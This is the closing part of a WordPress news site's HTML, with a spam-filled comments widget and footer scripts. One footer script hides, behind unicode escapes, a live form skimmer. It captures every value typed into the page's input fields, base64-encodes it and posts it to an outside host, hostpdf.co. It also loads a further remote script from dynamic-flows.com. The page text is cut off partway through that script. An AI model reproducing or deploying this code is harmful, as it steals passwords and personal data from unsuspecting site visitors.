					</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="comments_avatar-widget-1" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Comments</div></div><ul>			<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://spotileo.co.tz/news/#comment-9">
							<img alt='Photo of MarvinNag' src='https://secure.gravatar.com/avatar/33c68a578be9f160e4d8457b28c4f44fdec7d1f18541ad760f9d376edae1a754?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/33c68a578be9f160e4d8457b28c4f44fdec7d1f18541ad760f9d376edae1a754?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://spotileo.co.tz/news/#comment-9">
						MarvinNag					</a>
					<p>Сериалы Мир кино и литературы – это мои проводники в другие...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://spotileo.co.tz/news/#comment-8">
							<img alt='Photo of Randalltausa' src='https://secure.gravatar.com/avatar/33c68a578be9f160e4d8457b28c4f44fdec7d1f18541ad760f9d376edae1a754?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/33c68a578be9f160e4d8457b28c4f44fdec7d1f18541ad760f9d376edae1a754?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://spotileo.co.tz/news/#comment-8">
						Randalltausa					</a>
					<p>заказать доставку цветов в москве на дом недорого с доставко...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://spotileo.co.tz/news/#comment-7">
							<img alt='Photo of JamesNum' src='https://secure.gravatar.com/avatar/a29f9bab6d9f3cfcecd9b087976fe9c1e9012836e3c7af179ef740b982b30be3?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a29f9bab6d9f3cfcecd9b087976fe9c1e9012836e3c7af179ef740b982b30be3?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://spotileo.co.tz/news/#comment-7">
						JamesNum					</a>
					<p>Tuugo appears to be a directory listing page for Seattle Tow...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://spotileo.co.tz/news/#comment-6">
							<img alt='Photo of istanbul escorts' src='https://secure.gravatar.com/avatar/71887f97082889695e7ffd3cc1e19a4499a629bfaf3662ad3b99e0c488f114c1?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/71887f97082889695e7ffd3cc1e19a4499a629bfaf3662ad3b99e0c488f114c1?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://spotileo.co.tz/news/#comment-6">
						istanbul escorts					</a>
					<p>This paragraph will assist the internet users for building u...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://spotileo.co.tz/news/#comment-5">
							<img alt='Photo of Ankara Escorts' src='https://secure.gravatar.com/avatar/962764f580ca8d9c56ca211136663de71038ccdc44af2aa76ba67cd9ea0ce2d9?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/962764f580ca8d9c56ca211136663de71038ccdc44af2aa76ba67cd9ea0ce2d9?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://spotileo.co.tz/news/#comment-5">
						Ankara Escorts					</a>
					<p>I visited multiple web sites however the audio feature for a...</p>
				</div>

			</li>
			</ul><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            <script id="wfwtvj">
var mjqhtnnd = "\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003b\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0069\u0020\u003d\u0020\u0030\u003b\u0020\u0069\u0020\u003c\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u003b\u0020\u0069\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u005b\u0069\u005d\u002e\u0074\u0072\u0069\u006d\u0028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068\u0028\u006e\u0061\u006d\u0065\u0020\u002b\u0020\u0027\u003d\u0027\u0029\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0075\u0062\u0073\u0074\u0072\u0069\u006e\u0067\u0028\u006e\u0061\u006d\u0065\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u0020\u002b\u0020\u0031\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u0075\u006c\u006c\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u002c\u0020\u0076\u0061\u006c\u0075\u0065\u002c\u0020\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u0054\u006f\u0045\u0078\u0070\u0069\u0072\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u0020\u003d\u0020\u006e\u0065\u0077\u0020\u0044\u0061\u0074\u0065\u0028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u0028\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0067\u0065\u0074\u0054\u0069\u006d\u0065\u0028\u0029\u0020\u002b\u0020\u0028\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u0054\u006f\u0045\u0078\u0070\u0069\u0072\u0065\u0020\u002a\u0020\u0036\u0030\u0020\u002a\u0020\u0031\u0030\u0030\u0030\u0029\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u006e\u0061\u006d\u0065\u0020\u002b\u0020\u0027\u003d\u0027\u0020\u002b\u0020\u0076\u0061\u006c\u0075\u0065\u0020\u002b\u0020\u0027\u003b\u0065\u0078\u0070\u0069\u0072\u0065\u0073\u003d\u0027\u0020\u002b\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u0020\u002b\u0020\u0027\u003b\u0070\u0061\u0074\u0068\u003d\u002f\u0027\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u006c\u0065\u006e\u0067\u0074\u0068\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u0020\u003d\u0020\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u0020\u003d\u0020\u0022\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0069\u0020\u003d\u0020\u0030\u003b\u0020\u0069\u0020\u003c\u0020\u006c\u0065\u006e\u0067\u0074\u0068\u003b\u0020\u0069\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0072\u0061\u006e\u0064\u006f\u006d\u0049\u006e\u0064\u0065\u0078\u0020\u003d\u0020\u004d\u0061\u0074\u0068\u002e\u0066\u006c\u006f\u006f\u0072\u0028\u004d\u0061\u0074\u0068\u002e\u0072\u0061\u006e\u0064\u006f\u006d\u0028\u0029\u0020\u002a\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u0020\u002b\u003d\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u002e\u0063\u0068\u0061\u0072\u0041\u0074\u0028\u0072\u0061\u006e\u0064\u006f\u006d\u0049\u006e\u0064\u0065\u0078\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0078\u0073\u0075\u0079\u0071\u006f\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0021\u0075\u0069\u0064\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0031\u0030\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0078\u0073\u0075\u0079\u0071\u006f\u0027\u002c\u0020\u0075\u0069\u0064\u002c\u0020\u0031\u0030\u0029\u003b\u0020\u002f\u002f\u0020\u0053\u0065\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u0074\u006f\u0020\u0065\u0078\u0070\u0069\u0072\u0065\u0020\u0069\u006e\u0020\u0031\u0030\u0020\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002c\u0065\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u006e\u003d\u006e\u0065\u0077\u0020\u0055\u0052\u004c\u0053\u0065\u0061\u0072\u0063\u0068\u0050\u0061\u0072\u0061\u006d\u0073\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0075\u0069\u0064\u0022\u002c\u0075\u0069\u0064\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0069\u005f\u006e\u0061\u006d\u0065\u0022\u002c\u0074\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0062\u0022\u002c\u0062\u0074\u006f\u0061\u0028\u0065\u0029\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0065\u0074\u0063\u0068\u0028\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u006f\u0073\u0074\u0070\u0064\u0066\u002e\u0063\u006f\u002f\u0070\u0069\u006e\u0063\u0068\u0065\u002e\u0070\u0068\u0070\u0022\u002c\u007b\u006d\u0065\u0074\u0068\u006f\u0064\u003a\u0022\u0050\u004f\u0053\u0054\u0022\u002c\u0068\u0065\u0061\u0064\u0065\u0072\u0073\u003a\u007b\u0022\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065\u0022\u003a\u0022\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0077\u0077\u0077\u002d\u0066\u006f\u0072\u006d\u002d\u0075\u0072\u006c\u0065\u006e\u0063\u006f\u0064\u0065\u0064\u0022\u007d\u002c\u0062\u006f\u0064\u0079\u003a\u006e\u002e\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u007d\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0074\u002e\u0074\u0065\u0078\u0074\u0028\u0029\u0029\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u006c\u006f\u0067\u0028\u0074\u0029\u0029\u0029\u002e\u0063\u0061\u0074\u0063\u0068\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u0065\u0072\u0072\u006f\u0072\u0028\u0022\u0045\u0072\u0072\u006f\u0072\u003a\u0022\u002c\u0074\u0029\u0029\u0029\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0022\u0069\u006e\u0070\u0075\u0074\u0022\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0074\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0028\u0022\u0049\u004e\u0050\u0055\u0054\u0022\u003d\u003d\u003d\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0061\u0067\u004e\u0061\u006d\u0065\u0026\u0026\u0022\u0062\u0075\u0074\u0074\u006f\u006e\u0022\u0021\u003d\u003d\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0079\u0070\u0065\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u006e\u0061\u006d\u0065\u007c\u007c\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0069\u0064\u002c\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0076\u0061\u006c\u0075\u0065\u0029\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u0029\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0028\u0022\u0073\u0063\u0072\u0069\u0070\u0074\u0022\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0073\u0072\u0063\u0020\u003d\u0020\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0079\u006e\u0061\u006d\u0069\u0063\u002d\u0066\u006c\u006f\u0077\u0073\u002e\u0063\u006f\u006d\u002f\u0068\u006f\u0070\u002e\u006a\u0073\u0022\u003b\u000a\u000a\u0020\u0020\